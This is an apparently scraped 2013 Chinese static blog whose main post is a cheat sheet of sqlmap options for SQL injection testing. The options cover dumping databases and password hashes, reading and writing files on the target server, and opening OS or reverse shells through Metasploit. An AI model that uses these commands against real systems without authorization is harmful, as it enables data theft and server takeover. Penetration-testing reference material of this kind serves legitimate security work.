
<file: author/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>author - Str0cker的博客</title>
  <meta name="author" content="str0cker">

  
  <meta name="description" content=" Author Jan 1st, 2013 这是str0cker的Blog，欢迎大家观看 Jan 1st, 2013 Tweet Recent Posts sqlmap使用手册 ">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://russhamiton.github.com/author/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="/javascripts/ender.js"></script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <link href="/atom.xml" rel="alternate" title="Str0cker的博客" type="application/atom+xml">
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="http://fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Str0cker的博客</a></h1>
  
    <h2>生活就是一次修行</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="http://google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="q" value="site:russhamiton.github.com" />
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article role="article">
  
  <header>
    <h1 class="entry-title">Author</h1>
    <p class="meta">








  


<time datetime="2013-01-01T15:28:00+08:00" pubdate data-updated="true">Jan 1<span>st</span>, 2013</time></p>
  </header>
  
  <p>这是str0cker的Blog，欢迎大家观看</p>

  
    <footer>
      <p class="meta">
        
        








  


<time datetime="2013-01-01T15:28:00+08:00" pubdate data-updated="true">Jan 1<span>st</span>, 2013</time>
        
      </p>
      
        <div class="sharing">
  
  <a href="http://twitter.com/share" class="twitter-share-button" data-url="http://russhamiton.github.com/author/index.html" data-via="" data-counturl="http://russhamiton.github.com/author/index.html" >Tweet</a>
  
  
  
</div>

      
    </footer>
  
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2013/01/01/sqlmapshi-yong-shou-ce/">sqlmap使用手册</a>
      </li>
    
  </ul>
</section>






  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2013 - str0cker -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = 'http://platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>

<file: blog/archives/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Blog Archive - Str0cker的博客</title>
  <meta name="author" content="str0cker">

  
  <meta name="description" content=" Blog Archive 2013 sqlmap使用手册
Jan 01 2013 Recent Posts sqlmap使用手册 ">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://russhamiton.github.com/blog/archives/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="/javascripts/ender.js"></script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <link href="/atom.xml" rel="alternate" title="Str0cker的博客" type="application/atom+xml">
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="http://fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Str0cker的博客</a></h1>
  
    <h2>生活就是一次修行</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="http://google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="q" value="site:russhamiton.github.com" />
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article role="article">
  
  <header>
    <h1 class="entry-title">Blog Archive</h1>
    
  </header>
  
  <div id="blog-archives">



  
  <h2>2013</h2>

<article>
  
<h1><a href="/blog/2013/01/01/sqlmapshi-yong-shou-ce/">sqlmap使用手册</a></h1>
<time datetime="2013-01-01T15:18:00+08:00" pubdate><span class='month'>Jan</span> <span class='day'>01</span> <span class='year'>2013</span></time>


</article>

</div>

  
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2013/01/01/sqlmapshi-yong-shou-ce/">sqlmap使用手册</a>
      </li>
    
  </ul>
</section>






  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2013 - str0cker -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = 'http://platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>



<file: blog/2013/01/01/sqlmapshi-yong-shou-ce/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>sqlmap使用手册 - Str0cker的博客</title>
  <meta name="author" content="str0cker">

  
  <meta name="description" content="-u #注入点
-f #指纹判别数据库类型
-b #获取数据库版本信息
-p #指定可测试的参数(?page=1&amp;id=2 -p &#8220;page,id&#8221;)
-D &#8220;&#8221;#指定数据库名
-T &#8220;&#8221;#指定表名
-C &#8220 &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://russhamiton.github.com/blog/2013/01/01/sqlmapshi-yong-shou-ce/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="/javascripts/ender.js"></script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <link href="/atom.xml" rel="alternate" title="Str0cker的博客" type="application/atom+xml">
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="http://fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Str0cker的博客</a></h1>
  
    <h2>生活就是一次修行</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="http://google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="q" value="site:russhamiton.github.com" />
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article class="hentry" role="article">
  
  <header>
    
      <h1 class="entry-title">Sqlmap使用手册</h1>
    
    
      <p class="meta">
        








  


<time datetime="2013-01-01T15:18:00+08:00" pubdate data-updated="true">Jan 1<span>st</span>, 2013</time>
        
      </p>
    
  </header>


<div class="entry-content"><p>-u #注入点
-f #指纹判别数据库类型
-b #获取数据库版本信息
-p #指定可测试的参数(?page=1&amp;id=2 -p &#8220;page,id&#8221;)
-D &#8220;&#8221;#指定数据库名
-T &#8220;&#8221;#指定表名
-C &#8220;&#8221;#指定字段
-s &#8220;&#8221;#保存注入过程到一个文件,还可中断，下次恢复在注入(保存：-s &#8220;xx.log&#8221;　　恢复:-s &#8220;xx.log&#8221; &#8211;resume)
&#8211;level=(1-5) #要执行的测试水平等级，默认为1
&#8211;risk=(0-3) #测试执行的风险等级，默认为1
&#8211;time-sec=(2,5) #延迟响应，默认为5
&#8211;data #通过POST发送数据
&#8211;columns #列出字段
&#8211;current-user #获取当前用户名称
&#8211;current-db #获取当前数据库名称
&#8211;users#列数据库所有用户
&#8211;passwords #数据库用户所有密码
&#8211;privileges #查看用户权限(&#8211;privileges -U root)</p>

<pre><code>-U #指定数据库用户
--dbs #列出所有数据库
--tables -D ""#列出指定数据库中的表
--columns -T "user"-D "mysql"#列出mysql数据库中的user表的所有字段
--dump-all #列出所有数据库所有表
--exclude-sysdbs #只列出用户自己新建的数据库和表
--dump -T ""-D ""-C ""#列出指定数据库的表的字段的数据(--dump -T users -D master -C surname)
--dump -T ""-D ""--start 2 --top4 # 列出指定数据库的表的2-4字段的数据
--dbms #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB)
--os #指定系统(Linux,Windows)
-v#详细的等级(0-6)
0：只显示Python的回溯，错误和关键消息。
1：显示信息和警告消息。
2：显示调试消息。
3：有效载荷注入。
4：显示HTTP请求。
5：显示HTTP响应头。
6：显示HTTP响应页面的内容
--privileges #查看权限
--is-dba #是否是数据库管理员
--roles #枚举数据库用户角色
--udf-inject #导入用户自定义函数（获取系统权限）
--union-check #是否支持union 注入
--union-cols #union 查询表记录
--union-test#union 语句测试
--union-use #采用union 注入
--union-tech orderby #union配合order by
--data ""#POST方式提交数据(--data "page=1&amp;id=2")
--cookie "用;号分开"#cookie注入(--cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”)
--referer ""#使用referer欺骗(--referer "http://www.baidu.com")
--user-agent ""#自定义user-agent
--proxy "http://127.0.0.1:8118"#代理注入
--string=""#指定关键词,字符串匹配.
--threads 　　 #采用多线程(--threads 3)
--sql-shell #执行指定sql命令
--sql-query #执行指定的sql语句(--sql-query "SELECT password FROM mysql.user WHERE user = 'root' LIMIT 0, 1" )
--file-read#读取指定文件
--file-write #写入本地文件(--file-write /test/test.txt --file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt)
--file-dest #要写入的文件绝对路径
--os-cmd=id#执行系统命令
--os-shell #系统交互shell
--os-pwn #反弹shell(--os-pwn --msf-path=/opt/framework/msf3/)
--msf-path= #matesploit绝对路径(--msf-path=/opt/framework/msf3/)
--os-smbrelay #
--os-bof #
--reg-read#读取win系统注册表
--priv-esc #
--time-sec= #延迟设置 默认--time-sec=5 为5秒
-p "user-agent"--user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)"#指定user-agent注入
--eta #盲注
/pentest/database/sqlmap/txt/
common-columns.txt　　字段字典　　　
common-outputs.txt
common-tables.txt 表字典
keywords.txt
oracle-default-passwords.txt
user-agents.txt
wordlist.txt
常用语句
1.
